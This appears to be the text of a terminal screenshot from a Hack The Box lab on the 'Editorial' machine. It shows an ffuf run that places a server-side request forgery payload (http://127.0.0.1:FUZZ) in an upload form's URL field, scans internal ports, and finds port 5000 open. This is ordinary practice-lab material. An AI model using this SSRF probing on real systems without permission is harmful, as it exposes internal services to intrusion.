 zerox30@zeroX30: ~/HTB/OSCP/Linux/Editorial 169x32
:: Header : Origin: http://editorial.htb
:: Header : Referer: http://editorial.htb/upload
:: Header : Priority: u=0
:: Header : Host: editorial.htb
:: Header : User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128
:: Header : Accept: */*
:: Header : Accept-Encoding: gzip, deflate, br
:: Header : Content-Type: multipart/form-data; boundary=---------------------------1819204229
:: Header : Connection: keep-alive
:: Data : -----------------------------181920422915066958123773877918
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------181920422915066958123773877918
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------181920422915066958123773877918--
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: 1630734277837_ebe62757b6e0.jpeg
________________________________________________
5000 [Status: 200, Size: 51, Words: 1, Lines: 1, Duration: 155ms]
:: Progress: [65536/65536] :: Job [1/1] :: 274 req/sec :: Duration: [0:03:24] :: Errors: 2 ::